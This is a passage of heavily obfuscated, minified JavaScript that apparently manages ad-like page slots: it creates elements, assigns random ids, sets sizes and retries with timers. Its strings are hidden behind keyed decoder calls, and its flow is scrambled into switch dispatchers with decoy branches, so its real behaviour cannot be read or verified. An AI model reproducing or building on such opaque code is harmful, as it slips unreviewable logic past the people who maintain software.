case "11":cc=(la&&dc[h(4678,"H7FG")+"h"]?Qb[2]:[])[h(2191,"Jpyt")+"t"](W||[]);continue;case "12":var z=101869;continue;case "13":yc=qc[4];continue;case "14":ec>.9&&(fc[h(3756,"$ZkE")+h(4077,"H@bp")+h(3917,"yU9k")+h(5322,"X(i)")]=1);continue;case "15":l[h(1393,"Jpyt")](hc,0,l[h(1217,"fKPS")](l[h(2204,"\x26#XB")],ic));continue;case "16":rc=jc[3];continue;case "17":kc=Mb[6];continue;case "18":Ub=1;continue;case "19":mb[h(1066,"SSHm")+h(1007,"$G(3")+h(1240,")f(C")+"ig"]=0;continue}break}else for(var w=
d[h(4283,"GRK#")][h(1721,"e[Sc")]("|"),t=0;;){switch(w[t++]){case "0":c.id=h(2096,"%I[A")+h(2228,"Zbt!")+d[h(2473,"SSHm")](M,99999999);continue;case "1":d[h(525,"!J3)")](jb,g);continue;case "2":for(n=c;(n=n[h(4890,"fPUs")+h(4138,")f(C")+h(174,"Iwzf")])&&!(n[h(2671,"X(i)")+"es"]||n[h(3779,")f(C")+h(4498,"P@JI")+h(4204,"!J3)")])[h(3877,"Kz@y")](n,d[h(5090,"GRK#")]););continue;case "3":d[h(1060,"Jpyt")](Za,b)&&(m&&(b.L=m.L,b.v=m.v,b.Ea=1,b.C=m.C,b.ba=m.ba,b.ea=m.ea,b.D=m.D,b.D[h(347,"bLgn")](e),b.F=
m.F,b.F[h(5290,"\x26#XB")](m.W),b.H=m.H,b.T=m.T,m.da&&(b.D[h(6494,"D#[4")](6),b.da=0)),aa(b,2,k));continue;case "4":c.id||(c.id=d[h(2690,"FqBH")](h(3875,"wKl$")+h(3854,"SSHm"),d[h(3029,"SSHm")](M,99999999)));continue;case "5":b=d[h(3527,"Z45^")](Ya,n,n,"#"+c.id,f[0],f[1],3,3,[e],[]);continue;case "6":c[h(3925,"qNnL")+h(3638,")f(C")+"te"](d[h(1864,"Zj6!")],1);continue;case "7":b.i=c;continue;case "8":g[h(3298,"$G(3")+h(5367,"GRK#")+h(4883,"tgw^")+h(3340,"$ZkE")+"t"](d[h(5648,"Z45^")],c);continue;case "9":c=
F[h(2403,"pqdE")+h(1174,"b4bL")+h(596,"$ZkE")](d[h(5074,"b4bL")]);continue;case "10":g=b?b.i:c;continue;case "11":b.B=c[h(729,"#GLX")+h(5194,"Z45^")];continue;case "12":n&&(n[h(5990,"Xeo8")][h(333,"GRK#")+"t"]=d[h(3045,"$G(3")]);continue;case "13":d[h(496,"7nW0")](bb,b);continue}break}}}function $a(b){var c=a;return b[c(6452,"DW^P")+c(5970,"fKPS")+c(1519,"qU9i")]&&(d[c(5438,"m*7C")](b[c(1009,"TOxo")+c(971,"D#[4")+c(3865,"d^R)")][c(6237,"e[Sc")+"me"],d[c(5239,")f(C")])||d[c(1101,"e[Sc")]($a,b[c(6364,
"!J3)")+c(1332,"bLgn")+c(2965,"Z45^")]))}function ob(){var b=a,c={RCVms:function(p,q){return p===q},mXuPe:b(3585,"m*7C"),tXjdN:b(1860,"pIF7")+b(2685,"GRK#")+b(1812,"X(i)")+b(739,"Iwzf"),FuNdj:b(5684,"@L6c"),DmyTm:function(p,q){return d[b(4874,"m*7C")](p,q)},eYmAm:function(p,q,y){return d[b(3969,"$G(3")](p,q,y)},xDNnE:d[b(3979,"r)Lw")],ImxTx:function(p,q,y,z,w,t,r,u){return d[b(714,"pIF7")](p,q,y,z,w,t,r,u)},UoOhK:function(p,q,y,z,w,t,r,u){return p(q,y,z,w,t,r,u)},GebhA:function(p,q){return d[b(360,
"$ZkE")](p,q)},tgDgm:function(p,q,y,z,w,t,r,u,A,D){return d[b(2357,"GRK#")](p,q,y,z,w,t,r,u,A,D)},omUzS:function(p,q){return p-q}};if(d[b(5195,"H7FG")](d[b(2062,"fPUs")],d[b(2429,"Z45^")])){var f=na[ra];try{var g=(lb=ja?d[b(6153,"bLgn")](ma,f.g):0)?F[b(2636,"$ZkE")+"id"]:0;f.Ra=h?Db[b(4183,"#GLX")]||0:0;f.eb=ha=d[b(5894,"ccI)")](J,f.Ra);f.$a=L[b(3308,"tgw^")+b(4174,"[sSP")];(Z=d[b(2711,"7nW0")](xa,0)&&(f.fa||f.u==6||f.Ca&&d[b(5710,"wKl$")](Da,.005)||f.Ga))?d[b(898,"P@JI")](M,f,Ca,Fa,g,f.$a):d[b(6263,
"[sSP")](f.u,6)?f.Z?d[b(5251,"e[Sc")](Z,f):d[b(3108,"Z45^")](pa,f,3,1):Ga[b(2943,"Iwzf")](f)}catch(p){Wa(f,b(1054,"e[Sc")+b(4863,"@L6c"),p)}}else{var e;try{if(d[b(2783,"pqdE")](b(2610,"e[Sc"),d[b(5196,"Z45^")]))d[b(2488,"Xeo8")](e,M,ua,G,0);else{var k=F[b(5337,"TOxo")+b(5652,"M^7y")+b(357,"%I[A")+"l"](b(3252,"^fm@")+b(3968,"fKPS")+b(230,"VdDc")+b(5077,"pIF7")+b(5106,"fPUs")+"']");for(e=0;k&&d[b(5409,")f(C")](e,k[b(920,"TOxo")+"h"]);e++)try{var h=k[e];if(!h[b(492,"VdDc")+b(5703,"fPUs")]&&(h[d[b(2904,
"Zj6!")]]=1,d[b(894,"tgw^")]($a,h)))if(d[b(1198,"VdDc")](d[b(2257,"FqBH")],d[b(4692,"m*7C")])){var l=d[b(5015,"tgw^")](Wa,h[b(1647,"Kz@y")+b(929,"d^R)")][b(6471,"bLgn")+b(5068,"X(i)")+"te"](b(5524,"M^7y")+b(1501,"VdDc")+b(4091,"@L6c")+b(728,"$G(3")+"e"));if(h){var n=h[b(1516,"e[Sc")+b(654,"DW^P")][0];h.i=h;d[b(3714,"ccI)")](Za,h)&&d[b(2440,"SSHm")](Oa,l,h,h[b(4482,"%I[A")],n?n[b(6057,"qNnL")]:0,5,0)}}else{var m=d[b(2428,"Xeo8")][b(5301,"Kz@y")]("|");for(g=0;;){switch(m[g++]){case "0":X.i[b(4440,"TOxo")+
b(5489,"qU9i")]=b(6448,"@L6c")+b(5535,"M^7y")+b(4079,"tgw^")+b(5827,"qU9i")+b(6219,"$G(3")+b(6423,"b^!)")+b(5054,"e[Sc")+b(1071,"Kz@y")+b(995,"!J3)")+b(4360,"e[Sc")+b(1970,"tgw^")+b(1499,"TOxo")+b(4244,"%I[A")+b(3347,"b^!)")+b(3277,"Kz@y")+b(4832,"Xeo8")+b(1004,"%I[A")+b(2359,"\x26#XB")+b(5051,"7nW0")+b(5906,"GRK#")+b(1948,"DW^P")+'" '+f+x+d[b(2703,"$ZkE")];continue;case "1":x=x[b(1728,"yU9k")+"h"]?d[b(5707,"d^R)")](d[b(2392,"Kz@y")](d[b(2605,"M^7y")],x),'"'):"";continue;case "2":var v=na[b(2954,
"Kz@y")+b(3569,"fPUs")+b(3096,"D#[4")](b(5575,"^fm@")+"t");continue;case "3":Na.i[b(3048,"yU9k")+b(6089,"SSHm")+"d"](v);continue;case "4":f=d[b(6596,"M^7y")](B.l,1)?d[b(6434,"VdDc")]:d[b(2735,"TOxo")](d[b(4004,"h%L)")](d[b(1782,"^fm@")](d[b(268,"Kz@y")]+V.l,b(1096,"b4bL")+b(4899,"$ZkE")),ba.m),d[b(4528,")f(C")]);var x=!S.P||X[b(3299,"Zj6!")+"ay"](qa.P)?"":T.P;continue;case "5":try{v[b(1154,"bLgn")+b(5767,"tgw^")+"d"](da[b(4658,"DW^P")+b(6486,"Zj6!")+b(4560,"Iwzf")](d[b(3327,"Xeo8")]))}catch(p){v[b(438,
"bLgn")]=d[b(6506,"pIF7")]}continue;case "6":d[b(5674,"yU9k")](f,d[b(3999,"7nW0")],null,ia.i)[b(3422,"FqBH")+b(3839,"e[Sc")+"te"](d[b(1983,"ccI)")],d[b(5440,"X(i)")]);continue;case "7":d[b(1538,"bLgn")](ra);continue}break}}}catch(p){d[b(3111,"FqBH")](C,0,b(2264,"Iwzf"),p)}F[b(4624,"b4bL")+b(289,"Kz@y")+b(209,"pqdE")+"l"](d[b(5980,"H7FG")])[b(6467,"GRK#")+"ch"](p=>{var q={NWVqn:function(t,r){return d[a0p(4366,"yU9k")](t,r)},yBoDX:function(t,r){return t==r},cEABS:function(t,r){return d[a0p(2176,"D#[4")](t,
r)},MOhbW:function(t,r){return d[a0p(1822,"h%L)")](t,r)},mtKlG:b(3345,"7nW0")+b(4250,"pqdE")+":",SyNIz:function(t,r){return d[b(4212,"m*7C")](t,r)},nGyWc:function(t,r){return d[b(3235,"DW^P")](t,r)},phjns:function(t,r){return d[b(4411,")f(C")](t,r)},vROeC:function(t,r){return d[b(3242,"X(i)")](t,r)},tgLUk:function(t,r){return d[b(5514,"pqdE")](t,r)},VHvDB:function(t,r){return d[b(2205,"\x26#XB")](t,r)},UiyuV:function(t,r){return d[b(6596,"M^7y")](t,r)},euOrf:b(5922,"DW^P")+b(4994,"D#[4")+b(5895,")f(C"),
LlmJM:function(t,r,u,A){return t(r,u,A)},MLIzM:function(t,r){return d[b(2919,"yU9k")](t,r)},pcPiM:function(t,r,u){return t(r,u)},SgCom:function(t,r){return d[b(4934,"Kz@y")](t,r)},mmrXA:function(t,r){return d[b(6029,"yU9k")](t,r)},IvDTs:function(t,r){return d[b(5140,"Zbt!")](t,r)},AVhTq:function(t,r){return t+r},cMIyv:d[b(203,"H@bp")],LiIey:b(5681,"M^7y"),XrLFg:function(t,r,u,A,D){return t(r,u,A,D)},kPCVs:function(t,r){return d[b(6451,"TOxo")](t,r)},rzGMX:d[b(5134,"TOxo")],WYUbw:function(t,r,u,A,
D){return t(r,u,A,D)},hhrUn:function(t,r){return d[b(5526,"M^7y")](t,r)},mFymF:function(t,r){return d[b(3459,"Zbt!")](t,r)}};if(d[b(4785,"#GLX")](d[b(2226,"e[Sc")],d[b(1238,"\x26#XB")])){if(!p.ab){p.ab=1;var y=function(){if(p[b(3942,"DW^P")+b(5329,"SSHm")+b(4120,"D#[4")]&&p[b(6015,"tgw^")+b(5423,"H7FG")+b(978,"b4bL")][b(3475,"TOxo")+b(2018,"X(i)")])if(c[b(2778,"[sSP")](c[b(2247,"%I[A")],c[b(1540,"fPUs")])){var t=p[b(2602,"%I[A")+b(3368,"Zbt!")+b(4543,"DW^P")][b(2600,"P@JI")+b(2250,"^fm@")][b(5784,
"pIF7")+b(548,"b^!)")+b(6095,"FqBH")](c[b(866,"qNnL")]);t&&!t[b(2853,"H@bp")+b(6173,"7nW0")+b(3135,"%(uF")+"nt"]&&(t=F[b(722,"@L6c")+b(6534,"^fm@")+b(3959,"pIF7")](c[b(4519,"b^!)")]),t.id=c[b(4197,"h%L)")](b(1143,"pqdE"),M()),p[b(1009,"TOxo")+b(2937,"b^!)")+b(2250,"^fm@")][b(3703,"@L6c")+b(1170,"%(uF")+"re"](t,p),p[b(5443,"Zj6!")+b(2937,"b^!)")+b(1719,"\x26#XB")][b(4816,"qNnL")+b(5273,"%(uF")+"d"](p),Oa(0,t,t[b(6187,"#GLX")],0,4,0))}else{t=la.aa;var r=y,u=oa.D,A=r,D=ja.F,N=ma.W,K=0;for(F=0;q[b(4263,
"r)Lw")](h,u[b(1474,")f(C")+"h"]);t++)if(q[b(561,"7nW0")](u[ha],A.u))if(q[b(2787,"FqBH")](A.u,4))if(D)for(J=0;q[b(6359,"TOxo")](L,D[b(1185,"SSHm")+"h"]);Z++)D[xa]==N&&(K=1);else Da(r,q[b(1189,")f(C")](q[b(6497,"fPUs")],N));else K=1;M=K||!Ca.ja&&q[b(702,"X(i)")](Fa.u,6);A=Z.l;D=pa.m;K=N=0;if(q[b(1684,"fKPS")](q[b(2657,"Zj6!")](A,D),1))Ga=1;else{for(u=0;q[b(330,"SSHm")](u,db[b(5198,"bLgn")+"h"]);u++)r=rb[u][0],gb=qb[u][1],r==A&&mb==D?N=1:A<=r&&q[b(4740,"D#[4")](D,La)&&(K=2);Ja=N?N:K}if(Oa.Ka||q[b(450,
"GRK#")](t,3)&&t!=4&&q[b(5561,"b4bL")](t,6))$a=ob?Xa:q[b(5993,"VdDc")](aa,1)?Ma:q[b(1807,"wKl$")](bb,2)?cb:P,Pa[b(2164,"Zj6!")](pb)}else c[b(565,"@L6c")](setTimeout,y,2E3)};d[b(4556,"Kz@y")](setTimeout,y,6E3)}}else for(var z=q[b(2869,"SSHm")][b(3789,"$G(3")]("|"),w=0;;){switch(z[w++]){case "0":Da=M?Ca[b(3184,"H@bp")+"rl"]:0;continue;case "1":try{if(nb&&!(lc&&Aa[b(2265,"r)Lw")+b(1927,"b^!)")+"r"]&&Bb[b(724,"GRK#")]&&sb[b(3039,"Xeo8")]?q[b(2905,"qNnL")](Nb,Cb.A,da,ka):mc[ha]?Ob[Pb](tb.A,ib,T):1))return 1}catch(t){ub(S,
b(5352,"qNnL")+b(984,"tgw^"),t)}continue;case "2":jb=Ya.j[b(1549,"7nW0")+b(2829,"pqdE")+b(3666,"b4bL")];continue;case "3":xa[b(5990,"Xeo8")][b(3782,"Zj6!")+"t"]=b(597,")f(C");continue;case "4":q[b(730,"D#[4")](La,!Ja)?(q[b(2030,"!J3)")](oa,Aa,q[b(1067,"qNnL")](q[b(5988,"Zj6!")](q[b(3752,"#GLX")](q[b(6194,"H@bp")](q[b(5790,"Jpyt")]+vb,b(1870,"Iwzf")),kb[b(566,"SSHm")+"ml"])+q[b(4980,"b^!)")],eb[b(1268,"X(i)")+b(193,"P@JI")]),"]")),fb[b(2702,"H@bp")+b(3427,"tgw^")](U,Ea),q[b(301,"ccI)")](ya,q[b(6288,
"b4bL")](q[b(4279,"H@bp")](q[b(1196,"wKl$")](q[b(4420,"\x26#XB")](b(5451,"P@JI")+b(1653,"Kz@y")+b(784,"SSHm")+b(1966,"7nW0")+b(552,"r)Lw")+b(3898,"^fm@")+b(229,"Xeo8")+b(5450,"fKPS")+b(2296,"tgw^")+b(3634,"e[Sc")+b(760,"SSHm")+b(3192,"SSHm"),za)+b(2417,"^fm@"),F(J)),q[b(3342,"bLgn")]),Qa),0,0,0)):(Ia[b(501,"P@JI")+b(4465,"M^7y")](ta,ea),q[b(1003,"%I[A")](Ua,q[b(5551,"VdDc")](q[b(3989,"Z45^")](q[b(1253,"tgw^")](b(3100,"yU9k")+b(1043,"\x26#XB")+b(4801,"Z45^")+b(6317,"d@NQ")+b(506,"ccI)")+b(3484,"Xeo8")+
b(2426,"qU9i")+b(3857,"H@bp")+b(5296,"Jpyt")+b(3306,"#GLX")+b(6027,"P@JI")+b(2823,")f(C"),Ra),b(6399,"tgw^")+b(4095,"wKl$")),ja),0,0,0));continue;case "5":Va=Wa||Ha.fa;continue;case "6":Fa=Z?pa[b(6385,"Iwzf")+"ml"]&&Ga[b(6455,")f(C")+b(3965,"Zbt!")]:0;continue}break}})}}catch(p){if(d[b(3583,"e[Sc")](b(5660,"P@JI"),d[b(5324,"GRK#")]))d[b(256,")f(C")](C,0,d[b(941,"b4bL")],p);else{ja==0?ma[b(5666,"r)Lw")+b(3160,"fPUs")]=F:h[b(4271,"^fm@")+b(2237,"\x26#XB")][b(2210,"qNnL")+b(2952,"@L6c")+b(6010,"Zbt!")+
b(4885,"VdDc")](c[b(1486,"m*7C")],x);ha=J[b(1858,"7nW0")+b(4679,"tgw^")];for(L=2;Z<xa[b(6155,"Zbt!")+"h"]-1;Da+=2)f=Aa,x=c[b(2948,"d@NQ")](vb,kb[eb],fb,U,Ea,ya,za,F),g=c[b(2443,"Xeo8")](J,Qa[Ia+1],ta,ea,Ua,Ra,ja,nb),f[b(6124,"DW^P")+b(4852,"!J3)")+"te"](x,g);c[b(4987,"wKl$")](bb,cb[b(1482,"b4bL")+"h"])&&c[b(6101,"Zj6!")](P,Pa+1,pb,db,rb[c[b(6437,"Xeo8")](gb[b(4845,"Iwzf")+"h"],1)],qb,mb,La,Ja,oa)}}}}function Xa(b,c){for(var f=a,g=0;d[f(2669,"TOxo")](g,la[f(1989,"VdDc")+"h"]);g++)d[f(5024,"^fm@")](la[g].v,
b)&&aa(la[g],c,0)}function aa(b,c,f){var g=a,e={HGhNr:function(k,h){return k+h},yqiYr:function(k,h){return d[a0p(6195,"FqBH")](k,h)},yGArw:function(k,h,l){return k(h,l)},VIpCT:function(k,h){return d[a0p(563,"7nW0")](k,h)},yGROp:function(k,h){return d[a0p(1532,"fKPS")](k,h)},nudpW:function(k,h){return d[a0p(6257,"b^!)")](k,h)},cyKsQ:function(k,h){return k+h},yStko:g(3951,"H@bp")+g(3722,"[sSP")+g(1947,"TOxo")+g(5111,"VdDc")+g(4630,"wKl$"),xobUS:g(1287,"d@NQ")+g(5704,"[sSP")+g(5844,"$ZkE")+g(6272,"P@JI"),
VFyEE:g(3445,"qNnL"),vIilQ:function(k,h){return d[g(2828,"$G(3")](k,h)},irdnV:d[g(2873,"\x26#XB")],NQmTe:function(k,h,l,n){return k(h,l,n)},iQlOF:g(1012,"Xeo8")+g(2340,"P@JI")+g(5783,"m*7C")+"r ",Rgoru:function(k,h){return d[g(4011,"Xeo8")](k,h)},ghDNJ:function(k,h){return k*h},AOuwE:function(k,h){return d[g(1809,"Zj6!")](k,h)},jzSMm:function(k,h){return k<=h},TVXYg:function(k,h){return d[g(4068,"%(uF")](k,h)},qzimb:function(k,h){return k!=h},YpXxK:function(k,h){return d[g(1076,"D#[4")](k,h)},ExffL:function(k,
h){return k!=h},indej:function(k,h){return d[g(875,"pqdE")](k,h)},vpzxv:function(k,h){return d[g(5868,"pqdE")](k,h)}};b&&b.L&&d[g(2190,"Kz@y")](b.o,5)?(b.ea=f?1:d[g(6279,"r)Lw")](b.ea?3E3:100,2),d[g(2499,"r)Lw")](setTimeout,function(){var k=e[g(3786,"#GLX")](e[g(4805,"GRK#")](b.l,"x"),b.m);if(b.i&&b.G&&e[g(2754,"Zbt!")](Za,b))if(b.Ga=1,va[g(1298,"r)Lw")+"h"])for(var h=(g(6047,"ccI)")+g(338,"Zbt!")+g(6234,"SSHm"))[g(4164,"FqBH")]("|"),l=0;;){switch(h[l++]){case "0":t[g(3364,"[sSP")+"h"]||(t=r);continue;
case "1":(E=D)?(e[g(5482,"Zj6!")](C,b,e[g(3525,"^fm@")](e[g(1796,")f(C")](e[g(2166,"r)Lw")](e[g(1764,"[sSP")](e[g(1623,"Z45^")](e[g(5362,"%(uF")],E.A),g(2121,"D#[4")+g(3271,"m*7C")+g(874,"m*7C")+g(1978,"\x26#XB")+g(3739,"pIF7")+"e:")+k+e[g(3553,"h%L)")]+JSON[g(3462,"qU9i")+g(2433,"DW^P")](E.C)+e[g(3176,"H7FG")],E.l),"x"),E.m)),E.ba=b.C,e[g(3723,"fPUs")](E.l,1)&&(E.l=b.l,E.m=b.m,E.C=b.C),E.A=b.A,E.O=b.O,E.B=b.B,E.G=b.G,E.i=b.i,E.g=b.g,E.ja=b.ja,E.aa=b.aa,E.o=b.o,E.D=b.D,E.F=b.F,E.D[g(712,"@L6c")](E.u),
E.F[g(1023,"yU9k")](E.W),la[g(1582,"d@NQ")](E),e[g(4180,"!J3)")](C,E,e[g(652,"\x26#XB")](e[g(3478,"DW^P")],b.A)),e[g(4750,"pqdE")](oa,E,0,1)):e[g(5909,"qNnL")](jb,b?b.Ua:0);continue;case "2":t[g(920,"TOxo")+"h"]&&(n=e[g(2715,"tgw^")](M,t[g(1474,")f(C")+"h"]),D=va[t[n]],va[g(6100,"VdDc")+"e"](t[n],1),e[g(1125,"TOxo")](C,D,e[g(1488,"Iwzf")](e[g(3206,"e[Sc")],e[g(862,"Xeo8")](Ma,b))));continue;case "3":for(w=0;w<va[g(5198,"bLgn")+"h"];w++){var n=va[w];if(n.J){var m=b.aa,v=b,x=b.D,p=n,q=b.F,y=n.W,z=0;
for(K=0;e[g(2606,"fPUs")](K,x[g(627,"@L6c")+"h"]);K++)if(e[g(4188,"r)Lw")](x[K],p.u))if(e[g(3173,"yU9k")](p.u,4))if(q)for(N=0;N<q[g(1475,"FqBH")+"h"];N++)q[K]==y&&(z=1);else C(v,e[g(281,"wKl$")](g(2654,"[sSP")+g(4245,"fKPS")+":",y));else z=1;N=z||!b.ja&&n.u==6;p=n.l;q=n.m;z=y=0;if(e[g(3535,"Zbt!")](p,q)==1)K=1;else{for(x=0;e[g(1336,"wKl$")](x,E[g(5854,"Kz@y")+"h"]);x++)v=E[x][0],K=E[x][1],v==p&&K==q?y=1:e[g(5747,"d@NQ")](p,v)&&e[g(3963,"qU9i")](q,K)&&(z=2);K=y?y:z}if(n.Ka||e[g(1330,"H7FG")](m,3)&&
e[g(3630,"DW^P")](m,4)&&e[g(6109,"VdDc")](m,6))n=N?A:e[g(1218,"pIF7")](K,1)?t:e[g(3339,"VdDc")](K,2)?r:A,n[g(4843,")f(C")](w)}}continue;case "4":var w,t=[],r=[],u=[],A=[],D=0,N,K;continue;case "5":var E=b.ba||b.C;continue;case "6":t[g(1474,")f(C")+"h"]||(t=u);continue}break}else e[g(2715,"tgw^")](jb,b?b.Ua:0)},b.ea)):b&&b.i&&(b.i[g(5604,"SSHm")][g(2915,"Iwzf")+"ay"]=g(5156,"7nW0"))}function Ma(b){var c=a;return d[c(6474,"Iwzf")](typeof b,d[c(1429,"Kz@y")])?b:d[c(1941,"X(i)")](d[c(6093,"d^R)")](d[c(966,
"DW^P")](b.A,"[")+b.P," ")+(b.g||d[c(3899,"TOxo")]),"]")}function bb(b){var c=a,f=b.B;if(!(b.G&&b.i||b.o==5&&d[c(1468,"7nW0")](b.u,2))&&f){if(b.i)var g=b.i;else g=F[c(5589,"X(i)")+c(1038,"tgw^")+c(6138,"$G(3")](c(5516,"fPUs")),b.ca==4?f[c(1430,"d@NQ")+c(5367,"GRK#")+c(2454,"wKl$")+c(5029,"TOxo")+"t"](c(5498,"%I[A")+c(2514,"wKl$"),g):d[c(2591,"SSHm")](b.ca,1)?f[c(3415,"h%L)")+c(1166,"Z45^")+c(3077,"FqBH")+c(5029,"TOxo")+"t"](c(5078,"pqdE")+c(701,"wKl$"),g):d[c(3988,"Zbt!")](b.ca,3)?f[c(226,"fPUs")+
c(4540,"e[Sc")+c(4733,"qNnL")+c(3842,"d^R)")+"t"](d[c(2155,"DW^P")],g):d[c(2897,"SSHm")](b.ca,2)&&f[c(1430,"d@NQ")+c(3037,"b^!)")+c(3822,"ccI)")+c(1458,"Kz@y")+"t"](d[c(979,"m*7C")],g),b.i=g;g[c(567,"r)Lw")+c(4130,"H7FG")+"te"](c(5446,"Z45^")+c(5054,"e[Sc")+c(2508,"%I[A")+"x",1);d[c(3986,"m*7C")](Y,g,b.ya);var e=b.$?d[c(5926,"7nW0")]:"";d[c(5986,"$ZkE")](B,g,d[c(5053,"wKl$")](d[c(5748,"!J3)")],e));d[c(3726,"X(i)")](B,g,d[c(1832,"H@bp")](d[c(3388,"r)Lw")],b.v));f=d[c(861,"m*7C")](d[c(2612,"fKPS")](d[c(2298,
"%I[A")],e),b.ua?d[c(5542,"yU9k")]:d[c(4111,"^fm@")]);d[c(6053,"yU9k")](B,g,f);d[c(4231,"\x26#XB")](B,g,d[c(3134,"pIF7")](d[c(1564,"yU9k")](f,e),W?d[c(5221,"$ZkE")]:d[c(2099,"SSHm")]));b.Z&&B(g,d[c(6513,"tgw^")]);b.Xa&&B(g,d[c(4562,"qU9i")]);g[c(5128,"#GLX")+c(6556,"SSHm")+"te"](c(6130,"wKl$")+c(3707,"pIF7")+c(768,"pIF7")+c(6042,"yU9k")+c(6143,"tgw^"),b.P);g[c(6083,"H@bp")+c(391,"pqdE")+"te"](d[c(4181,"Kz@y")],b.A);g[c(3353,"Z45^")+c(4097,"P@JI")+"te"](d[c(6432,"wKl$")],d[c(5340,"pqdE")](b.l,"x")+
b.m);g[c(3509,"Jpyt")+c(1889,"b4bL")+"te"](d[c(3320,"#GLX")],b.bb);b.G?b.G.id=b.g:(g[c(1021,"d^R)")+c(1086,"D#[4")]=d[c(3531,"Zbt!")](d[c(1871,"Iwzf")](d[c(343,"ccI)")],b.g),d[c(443,"d@NQ")]),b.G=d[c(3455,"DW^P")](L,b.g))}}function cb(b,c,f){var g=a;if(d[g(1604,"X(i)")](d[g(5813,"Zbt!")],g(2637,"P@JI"))){var e;if(typeof c!==d[g(5497,"ccI)")]||c===null)return c;for(e=0;e<b[g(4967,"qU9i")+"h"];e++){var k=d[g(4144,"%(uF")]("",e),h=d[g(372,"#GLX")](f,!e);k in c&&(c[b[e]]=h?b[c[e]]:d[g(1452,"H7FG")](cb,
b,c[e],0),delete c[k])}return c}b=d[g(419,"Xeo8")][g(5509,"DW^P")]("|");for(c=0;;){switch(b[c++]){case "0":la.Ra=Vb?oa[g(2351,"Zbt!")]||0:0;continue;case "1":f.$a=Db[g(2345,"%I[A")+g(1433,"m*7C")];continue;case "2":(ha=d[g(4345,"fPUs")](J,0)&&(L.fa||d[g(3720,"P@JI")](Z.u,6)||xa.Ca&&d[g(5476,"D#[4")](Da,.005)||M.Ga))?d[g(3530,"SSHm")](Ca,Fa,Z,pa,e,Ga.$a):Va.u==6?Wa.Z?Ha(jb):d[g(2385,"pIF7")](Ya,Za,3,1):wa[g(6494,"D#[4")](Oa);continue;case "3":lb.eb=ja=d[g(5254,"X(i)")](ma,F.Ra);continue;case "4":e=
(P=Eb?d[g(3128,"\x26#XB")](Rb,va.g):0)?hb[g(5754,"qNnL")+"id"]:0;continue}break}}function P(b){var c=a,f,g,e=b;if(typeof b===c(5600,")f(C")+"g")for(e=[],g=0;d[c(4534,")f(C")](g,b[c(816,"DW^P")+"h"]);g++)e[c(1390,"e[Sc")](parseInt(b[g]));if(e[0])return e[c(5613,"^fm@")](1);b=[];for(g=1;g<e[c(5460,"qNnL")+"h"];g+=2)for(f=0;d[c(3481,"H7FG")](f,e[g]);f++)b[c(1285,"wKl$")](e[d[c(5851,"@L6c")](g,1)]);return b}function Pa(b){var c=a,f={aMtaI:function(e,k,h,l){return d[a0p(5757,"b4bL")](e,k,h,l)}};if(d[c(6175,
"b^!)")]!==c(5492,"d@NQ")){f=d[c(5765,"e[Sc")][c(6535,"yU9k")]("|");for(var g=0;;){switch(f[g++]){case "0":b.V&&clearInterval(b.V);continue;case "1":b.F=[];continue;case "2":b.S=1;continue;case "3":Cb[b.g]&&(ea[c(3674,"P@JI")+c(604,"H@bp")+"it"](b.g),Cb[b.g]=0);continue;case "4":b.g||(b.g=d[c(2502,"$ZkE")](d[c(6215,"D#[4")],b.v));continue;case "5":b.V=0;continue;case "6":b.jb=0;continue;case "7":b.D=[];continue;case "8":b.R=0;continue}break}}else b=L[c(4184,"r)Lw")+c(782,"X(i)")+"t"]||1,R.Na&&b>0&&
(sa(Y,aa),ca.Na=0,f[c(5151,"tgw^")](B,V,0,1))}function pb(){var b=a,c={KjqTJ:function(q,y,z,w,t,r,u,A){return d[a0p(1089,"b4bL")](q,y,z,w,t,r,u,A)},XTJqU:function(q,y){return q===y},ZSRjx:function(q,y){return q!=y},GETwD:function(q,y){return q==y}},f,g,e;for(f=0;d[b(2386,"Iwzf")](f,Mb[b(713,"h%L)")+"h"]);f+=2)Ob[wb[Mb[f]]]=Mb[f+1];for(f=0;f<V[b(3639,"\x26#XB")+"h"];f++){var k=V[f];d[b(6311,"qU9i")](cb,wb,k[0],1);var h=oc[k[1]];k[0].Ba=typeof h!==d[b(4598,"d^R)")]?h:h()}for(e=0;d[b(6137,"Xeo8")](e,
yb[b(703,"#GLX")+"h"]);e++)if(h=yb[e],Array[b(172,"!J3)")+"ay"](h))for(f=0;f<h[b(5198,"bLgn")+"h"];f++)h[f]=wb[h[f]];else yb[e]=wb[h];ac=d[b(2788,"d^R)")](P,ac);Tb=P(Tb);sc=d[b(5713,"X(i)")](P,sc);bc=P(bc);fc=d[b(2288,"@L6c")](P,fc);kc=P(kc);wa=d[b(2002,"ccI)")](P,wa);xb=d[b(2112,"fPUs")](P,xb);zb=d[b(3848,"h%L)")](P,zb);ec=d[b(2065,"M^7y")](P,ec);Hb=P(Hb);tc=d[b(6511,"^fm@")](P,tc);Fb=d[b(4827,"[sSP")](P,Fb);Jb=P(Jb);Ib=d[b(5343,"^fm@")](P,Ib);$b=P($b);Sb=d[b(1572,"FqBH")](P,Sb);for(e=0;d[b(6021,
"r)Lw")](e,9);e++)if(b(2142,"GRK#")!==d[b(2376,"FqBH")]){var l=Ya(Zb?Zb[e][b(4688,"X(i)")+"ce"]("~",b(3557,"P@JI"))[b(1573,"SSHm")+"ce"]("@",d[b(2268,"7nW0")])[b(2012,"@L6c")+"ce"](":",d[b(1548,"$G(3")])[b(1324,"[sSP")+"ce"](";",d[b(1191,"Kz@y")]):"",pc[e],"",1,1,3,wa[e],[],[]);l.Ea=1;l.N=ac[e];l.M=Tb[e];l.aa=l.o=g=d[b(945,"GRK#")](xb[e],7)?5:xb[e];l.Z=d[b(3305,"M^7y")](g,5);l.Ka=Jb[e];l.Ya=wc[e];l.Za=zc[e];l.Pa=Sb[e];l.W=Ib[e];l.ya="";l.L=$b[e];l.ua=g==2;ja[l.v]=ja[l.A]||{};var n=oc[uc[e]];l.J=(typeof n!==
